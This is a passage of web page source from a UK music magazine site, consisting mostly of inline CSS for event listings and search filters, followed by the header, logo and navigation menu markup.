	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-creative tag-906 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 29, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1868" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="761" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
